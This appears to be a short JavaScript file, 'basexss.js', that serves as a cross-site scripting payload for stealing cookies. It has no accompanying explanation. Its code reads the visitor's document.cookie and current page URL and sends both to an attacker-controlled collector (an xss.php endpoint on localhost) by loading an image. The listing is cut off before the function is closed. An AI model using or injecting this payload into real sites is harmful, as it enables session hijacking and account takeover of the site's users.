 basexss.js
1 (function() {
2 (new Image()).src='http://localhost/xss.php?cookie='+
3 escape(
4 (function() {
5 try{
6 return document.cookie
7 } catch(e){
8 return ''
9 }
10 })()
11 )+'&location='+
12 escape(
13 (function() {
14 try{
15 return document.location.href
16 }catch(e){
17 return ''
18 }
19 })()
20 );